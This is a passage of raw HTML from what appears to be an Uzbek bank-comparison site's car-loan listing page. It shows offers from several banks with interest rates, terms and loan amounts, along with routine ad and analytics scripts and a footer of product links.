                            <div class="table-card-offers-bottom" id="bx_3218110189_48124" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/kredit-na-pokupku-avtomobiley" onclick="gAnalytica.elementFree('Автокредит','Trastbank','Кредит на покупку автомобилей')" >
                    <img src="/upload/no_photo_org.png" alt="Avtomobillarni xarid qilish uchun">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Trastbank</span>
                <a onclick="gAnalytica.elementFree('Автокредит','Trastbank','Кредит на покупку автомобилей')"  target="_blank" href="/uz/credit/kredit-na-pokupku-avtomobiley">Avtomobillarni xarid qilish uchun</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            24dan - 28 % gacha                                                    </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            5 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                300 000 000 so'mgacha                                             </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Автокредит','Trastbank','Кредит на покупку автомобилей')"  href="/uz/credit/kredit-na-pokupku-avtomobiley">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_50993" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/avtokredit-na-vtorichnyy-rynok-uz-ikkilamchi-bozor-uchun-avtokredit" onclick="gAnalytica.elementFree('Автокредит','Orient Finans Bank','Автокредит на вторичный рынок')" >
                    <img src="/upload/no_photo_org.png" alt="Ikkilamchi bozor uchun avtokredit">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Orient Finans Bank</span>
                <a onclick="gAnalytica.elementFree('Автокредит','Orient Finans Bank','Автокредит на вторичный рынок')"  target="_blank" href="/uz/credit/avtokredit-na-vtorichnyy-rynok-uz-ikkilamchi-bozor-uchun-avtokredit">Ikkilamchi bozor uchun avtokredit</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            24.9 % dan                                                    </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            4 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                700 000 000 so'mgacha                                            </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Автокредит','Orient Finans Bank','Автокредит на вторичный рынок')"  href="/uz/credit/avtokredit-na-vtorichnyy-rynok-uz-ikkilamchi-bozor-uchun-avtokredit">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_49439" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/avtokredit-avto-self" onclick="gAnalytica.elementFree('Автокредит','Turon bank','Автокредит Avto Self')" >
                    <img src="/upload/no_photo_org.png" alt="Avtokredit Avto Self">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Turon bank</span>
                <a onclick="gAnalytica.elementFree('Автокредит','Turon bank','Автокредит Avto Self')"  target="_blank" href="/uz/credit/avtokredit-avto-self">Avtokredit Avto Self</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            25.99 % dan                                                    </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            4 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                494 400 000 so'mgacha                                            </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Автокредит','Turon bank','Автокредит Avto Self')"  href="/uz/credit/avtokredit-avto-self">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_44003" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/avtolayt" onclick="gAnalytica.elementFree('Автокредит','Hamkorbank','Автокредит Auto light ')" >
                    <img src="/upload/no_photo_org.png" alt="Avtokredit Auto light">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Hamkorbank</span>
                <a onclick="gAnalytica.elementFree('Автокредит','Hamkorbank','Автокредит Auto light ')"  target="_blank" href="/uz/credit/avtolayt">Avtokredit Auto light</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            23.99dan - 27.99 % gacha                                                    </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            5 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                600 000 000 so'mgacha                                             </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Автокредит','Hamkorbank','Автокредит Auto light ')"  href="/uz/credit/avtolayt">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_19018" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/avtokredit19018" onclick="gAnalytica.elementFree('Автокредит','Universal bank','Автокредит-для вторичного рынка')" >
                    <img src="/upload/no_photo_org.png" alt="Avtokredit - ikkilamchi bozor uchun">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Universal bank</span>
                <a onclick="gAnalytica.elementFree('Автокредит','Universal bank','Автокредит-для вторичного рынка')"  target="_blank" href="/uz/credit/avtokredit19018">Avtokredit - ikkilamchi bozor uchun</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            30dan - 34 % gacha                                                    </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            3 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                Ko'rsatilmagan                    </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Автокредит','Universal bank','Автокредит-для вторичного рынка')"  href="/uz/credit/avtokredit19018">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                    <div class="only_desk">
                            </div>
                        <div class="only_mob mob_banner">
                <!--Расположение: середина страницы (mobile)-->
<div id="adfox_172381262995145905"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_172381262995145905',
            params: {
                pp: 'catr',
                ps: 'fend',
                p2: 'p',
                pk: 'ipak mob section uzb rastyashka 2 ipak'
            }
        })
    })
</script>
            </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_48042" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/avto-6" onclick="gAnalytica.elementFree('Автокредит','Saderat Bank','Авто 6')" >
                    <img src="/upload/no_photo_org.png" alt="Avto 6">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Saderat Bank</span>
                <a onclick="gAnalytica.elementFree('Автокредит','Saderat Bank','Авто 6')"  target="_blank" href="/uz/credit/avto-6">Avto 6</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            22.5 %
                                                    </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            4 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                400 000 000 so'mgacha                                             </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Автокредит','Saderat Bank','Авто 6')"  href="/uz/credit/avto-6">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_43948" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/avtokredit-na-vtorichnyy-rynok-1" onclick="gAnalytica.elementFree('Автокредит','Asia Alliance Bank','Автокредит «ВТОРИЧНЫЙ»uz:Avtokredit «IKKILAMCHI»')" >
                    <img src="/upload/no_photo_org.png" alt="Автокредит «ВТОРИЧНЫЙ»uz:Avtokredit «IKKILAMCHI»">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Asia Alliance Bank</span>
                <a onclick="gAnalytica.elementFree('Автокредит','Asia Alliance Bank','Автокредит «ВТОРИЧНЫЙ»uz:Avtokredit «IKKILAMCHI»')"  target="_blank" href="/uz/credit/avtokredit-na-vtorichnyy-rynok-1">Автокредит «ВТОРИЧНЫЙ»uz:Avtokredit «IKKILAMCHI»</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            26dan - 28 % gacha                                                    </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            1 yil - 5 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                400 000 000 so'mgacha                                             </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Автокредит','Asia Alliance Bank','Автокредит «ВТОРИЧНЫЙ»uz:Avtokredit «IKKILAMCHI»')"  href="/uz/credit/avtokredit-na-vtorichnyy-rynok-1">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_79044" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/kia" onclick="gAnalytica.elementFree('Автокредит','Davr bank','Быстрая KIA')" >
                    <img src="/upload/no_photo_org.png" alt="KIA Tezkor">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Davr bank</span>
                <a onclick="gAnalytica.elementFree('Автокредит','Davr bank','Быстрая KIA')"  target="_blank" href="/uz/credit/kia">KIA Tezkor</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            16 % gacha                                                     </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            5 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                1 000 000 000 so'mgacha                                            </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Автокредит','Davr bank','Быстрая KIA')"  href="/uz/credit/kia">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_49451" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/avtokredit-imkoniyat1" onclick="gAnalytica.elementFree('Автокредит','Turon bank','Автокредит Имконият 2.0')" >
                    <img src="/upload/no_photo_org.png" alt="Avtokredit Imkoniyat 2.0">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Turon bank</span>
                <a onclick="gAnalytica.elementFree('Автокредит','Turon bank','Автокредит Имконият 2.0')"  target="_blank" href="/uz/credit/avtokredit-imkoniyat1">Avtokredit Imkoniyat 2.0</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            25 % dan                                                    </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            4 yil - 5 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                824 000 000 so'mgacha                                            </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Автокредит','Turon bank','Автокредит Имконият 2.0')"  href="/uz/credit/avtokredit-imkoniyat1">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_41620" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/avto-3-uz-avto-3" onclick="gAnalytica.elementFree('Автокредит','Saderat Bank','Авто 3')" >
                    <img src="/upload/no_photo_org.png" alt="Avto-3">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Saderat Bank</span>
                <a onclick="gAnalytica.elementFree('Автокредит','Saderat Bank','Авто 3')"  target="_blank" href="/uz/credit/avto-3-uz-avto-3">Avto-3</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            25 %
                                                    </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            4 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                400 000 000 so'mgacha                                             </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Автокредит','Saderat Bank','Авто 3')"  href="/uz/credit/avto-3-uz-avto-3">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="pagination">
    <ul>
                                            <li class="tfield"><a class="tfield" href="/uz/credits/avtokredit?PAGEN_3=1" title="">&#8592; Ortga</a></li><li><a href="/uz/credits/avtokredit" title="">1</a></li><li class="active" title="">
                                <span class="medium-text">
                                2                                </span>
                                </li><li><a href="/uz/credits/avtokredit?PAGEN_3=3" title="">3</a></li><li><a href="/uz/credits/avtokredit?PAGEN_3=4" title="">4</a></li><li><a href="/uz/credits/avtokredit?PAGEN_3=5" title="">5</a></li><li><a href="/uz/credits/avtokredit?PAGEN_3=6" title="">...</a></li><li><a href="/uz/credits/avtokredit?PAGEN_3=8" title="">8</a></li><li><a href="/uz/credits/avtokredit?PAGEN_3=9" title="">9</a></li>                        <li class="tfield"><a class="tfield" href="/uz/credits/avtokredit?PAGEN_3=3" title="">Oldinga →</a></li>                        </ul>
</div>

                                <!-- Нижний блок анонсов -->
                                


                                                        
    <div class="news-block-bank">
                              <span class="semibold-text">
                                  Kreditlar to'g'risida yangiliklar                              </span>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">20.05.2023</p>
                </div>
                <span  data-link="/uz/news/sqb-rasmiy-daromadga-ega-bo-lmaganlarga-ham-avtokredit-taqdim-etadi101611" class="lenta-novostiText1">
                    SQB rasmiy daromadga ega boʻlmaganlarga ham avtokredit taqdim etadi!                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">27.04.2023</p>
                </div>
                <span  data-link="/uz/news/yillik-foiz-stavkasining-pasayganligi-va-avtokredit-shartlaridagi-boshqa-o-zgarishlar-to-g-risida100177" class="lenta-novostiText1">
                    Yillik foiz stavkasining pasayganligi va avtokredit shartlaridagi boshqa o'zgarishlar to'g'risida                </span>
            </div>
        
    </div>



                            </div>

        </div>
        </div>
        <div class="right-side">
            <div class="banners banners-sticky">

                <div class="only_desk">

                    <!--Тип баннера: Media banner-->
<!--Расположение: середина страницы-->
<div id="adfox_170915557543657044"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_170915557543657044',
            params: {
                pp: 'h',
                ps: 'fneb',
                p2: 'p',
                pk: 'avtokredit des uzb side'
          }
        })
    })
</script>                </div>


            </div>
                                </div>
    </div>
<!--<div class="hidden" style="display: none">--><!--</div>-->

</div>

    <script>
        gtag('config', 'G-KQEVTJPY6P', {
            'content_group': 'Кредиты',
        });
    </script>



                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
                            

                

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Bank.uz dagi barcha mahsulotlar    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Omonatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/sumovye-vklady">
                            So'm omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/valyutnye-vklady">
                            Valyuta omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/vklady-v-zolote">
                            Oltindagi omonatlar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Onlayn omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Omonat depozitlari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Jamg'arib boriladigan omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Tezkor omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Yangi Bank  omonatlari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kreditlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/potrebitelskiy-kredit">
                            Iste'mol krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/obrazovatelnyy-kredit">
                            Ta'lim krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/overdraft">
                            Overdraft                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Dastlabki to'lovsiz kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Boshlang’ich to’lovsiz avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun avtomobil krediti                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Onlayn kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Imtiyoz davrli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Naqd pulli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Kartaga tushadigan kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Elektromobillaruchun avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Yangi Bank kreditlari                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Avto kredit                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun Avtokredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Mikroqarz                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/onlayn-kredit-na-kartu">
                            Onlayn mikoqarzlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-pasportu">
                            Pasportga kredit olish                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/mikrozaym-bez-dokumentov">
                            Hujjatsiz mikroqarz                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-zalog-avto">
                            Avtomashina evaziga kredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ipoteka                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/novostroyki">
                            Yangi qurilgan uylar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/vtorichnyy-rynok">
                            Ikkilamchi bozor                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Ta'mirlash uchun kredit                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kartalar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/valyutnye-karty">
                            Valyuta kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/debetovye-karty">
                            Debet kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/kreditnye-karty">
                            Kredit kartalar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Mir kartalari O'zbekistonda                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Humo kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Maestro kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Maestro kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
